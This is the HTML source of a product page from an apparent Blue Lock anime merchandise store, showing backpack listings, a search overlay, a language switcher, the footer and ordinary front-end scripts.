  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="329">
    <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-bachira-meguru-backpack-rb0512-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/854/conversions/urbackpack_frontsquare600x600-20-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Backpacks - Blue Lock Bachira Meguru Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-bachira-meguru-backpack-rb0512-2" class="capitalize hover:underline leading-3">Blue Lock Backpacks - Blue Lock Bachira Meguru Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;c3l2ZzSSrjjcvp84AAWP&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blue-lock-tank-tops-blue-lock-meguru-bachira-tank-top-rb0512&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ecec72dd903f3f8a5d9b731a0bee988616f5d896bfed99f8bb5dcb4ce54ae392&quot;}" wire:effects="[]" wire:id="c3l2ZzSSrjjcvp84AAWP" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bluelock.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5149 New Montgomery St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: No. 721 Zhangyang Road, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bluelock.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Blue Lock Store - Official Blue Lock Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bluelock.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bluelock.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://bluelock.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
